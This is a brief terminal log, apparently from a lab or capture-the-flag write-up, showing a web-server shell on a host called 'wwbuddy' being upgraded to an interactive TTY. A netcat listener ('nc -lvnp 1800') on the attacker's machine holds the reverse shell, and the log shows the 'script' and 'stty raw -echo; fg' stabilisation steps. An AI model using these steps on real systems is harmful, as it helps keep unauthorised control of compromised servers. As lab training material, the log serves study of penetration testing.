 www-data@wwbuddy:/var/www/html/admin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@wwbuddy:/var/www/html/admin$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
www-data@wwbuddy:/var/www/html/admin$ ^Z
zsh: suspended  nc -lvnp 1800
┌──(eduardo㉿hmstudent)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1800
www-data@wwbuddy:/var/www/html/admin$ stty rows 28 columns 125